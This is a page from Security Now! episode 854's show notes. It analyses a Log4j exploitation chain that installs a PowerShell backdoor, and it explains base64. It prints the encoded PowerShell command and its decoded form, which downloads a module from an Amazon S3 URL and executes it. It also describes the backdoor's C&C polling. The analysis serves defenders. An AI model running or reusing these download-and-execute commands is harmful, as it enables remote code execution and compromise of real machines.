So the vulnerable machine reaches out to a Log4j Exploitation Server, which assembles and returns a malicious Java class which will be executed on the vulnerable machine. This class runs a PowerShell command with a base64-encoded payload:
ExploitQVQRSQrKet.cmd = "powershell -ec
JABXAGUAYgBDAGwAaQBlAG4AdAA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAbABp
AGUAbgB0AA0ACgAkAFQAZQB4AHQAIAA9ACAAJABXAGUAYgBDAGwAaQBlAG4AdAAuAGQAbwB3AG4AbABvAGEA
ZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcABzADoALwAvAHMAMwAuAGEAbQBhAHoAbwBuAGEAdwBzAC4AYwBv
AG0ALwBkAG8AYwBsAGkAYgByAGEAcgB5AHMAYQBsAGUAcwAvAHQAZQBzAHQALgB0AHgAdAAiACkADQAKAHAA
bwB3AGUAcgBzAGgAZQBsAGwAIAAtAGUAYwAgACQAVABlAHgAdAA=";
That PowerShell command downloads a PowerShell module from an Amazon S3 bucket URL https://s3.amazonaws.com/doclibrarysales/test.txt and executes it:
$WebClient=New-Object net.webclient
$Text=$WebClient.downloadString("<https://s3.amazonaws.com/doclibrarysales/test.txt>")
powershell -ec $Text
The downloaded PowerShell payload is the main module responsible for basic communication with the C&C server and the execution of additional modules received. The main module performs the following operations:
Validate network connection – Upon execution, the script waits for an active internet connection by making HTTP POST requests to google.com with the parameter hi=hi.
Basic system enumeration – The script collects the Windows OS version, computer name, and the contents of a file Ni.txt in $APPDATA path; the file is presumably created and filled by different modules that will be downloaded by the main module.
Retrieve C&C domain – The malware decodes the C&C domain retrieved from a hardcoded URL hxxps://s3[.]amazonaws[.]com/doclibrarysales/3 located in the same S3 bucket from where the backdoor was downloaded.
Receive, decrypt, and execute follow-up modules.
Once after all of the data is gathered, the malware starts communication with the C&C server by periodically sending HTTP POST requests to a pre-configured URL wiith each POST request containing information from which to build a session key: The OS version, the Computer’s Name, and the contents of a file in the $APPDATA directory.
In response, the C&C server can either choose not to respond, in which case the script will keep sending POST requests to provide the server with a stream of response opportunities, or the server will return a Base64 encoded string. As a reminder, Base64 is a means for sending binary data over an ASCII channel. Groups of three eight bit bytes — thus 24 bits — are “regrouped” from three eight bit bytes into four six bit bytes. Six bits can have 64 combinations, the lower and upper alphabet give us 2x26 or 52. Add the ten decimal digits which brings us to 62. And then two additional characters, plus ‘+’ and forward slash ‘/’ brings us to 64.
Security Now! #854 13